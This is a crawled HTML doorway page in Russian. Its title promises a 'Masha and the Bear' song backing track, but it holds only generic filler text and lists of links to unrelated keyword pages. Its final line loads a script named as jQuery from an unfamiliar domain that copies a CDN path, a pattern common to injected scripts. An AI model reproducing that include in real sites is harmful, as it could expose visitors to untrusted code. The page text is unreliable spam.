

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sieyiedaay.shingkong.com/al9og-pesnya-tri-zhelaniya-masha-i-medved-minusovka.html
body_size: 1908
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня три желания маша и медведь минусовка - sieyiedaay.shingkong.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sieyiedaay.shingkong.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня три желания маша и медведь минусовка</h2>
                            </header>
                            <p>Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="al9og-drayver-zelenogo-lazera.html">Драйвер зеленого лазера</a></li>
                                <li><a href="al9og-delovaya-kniga-g-tver.html">Деловая книга г тверь</a></li>
                                <li><a href="al9og-sevastopol-pdf.html">Севастополь pdf</a></li>
                                <li><a href="al9og-skachat-besplatno-pesni-mgk.html">Скачать бесплатно песни mgk</a></li>
                                <li><a href="al9og-miles-kane-rearrange-akkordy.html">Miles kane rearrange аккорды</a></li>
                                <li><a href="al9og-tach-pal.html">Тач пал</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сдесь найдется все!.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="al9og-tekst-pesni-betti-people-of-the-sun.html">Текст песни бетти people of the sun</a></li>
                                            <li><a href="al9og-ethernet-kontroller-1969-2062-nodb-skachat-drayver.html">Ethernet контроллер 1969 2062 nodb скачать драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="al9og-vmware-server-linux.html">Vmware server linux</a></li>
                                            <li><a href="al9og-raspisanie-avtobusov-5-rybinsk-na-2015-god.html">Расписание автобусов 5 рыбинск на 2015 год</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="al9og-skachat-smertelnaya-gonka-torrent.html">Скачать смертельная гонка торрент</a></li>
                                            <li><a href="al9og-oformlenie-instrukcii-po-tehnike-bezopasnosti-obrazec.html">Оформление инструкции по технике безопасности образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="al9og-tekst-pesni-volshebnaya-strana-gruppa-ulybka.html">Текст песни волшебная страна группа улыбка</a></li>
                                            <li><a href="al9og-728-oshibka-point-blank.html">728 ошибка поинт бланк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
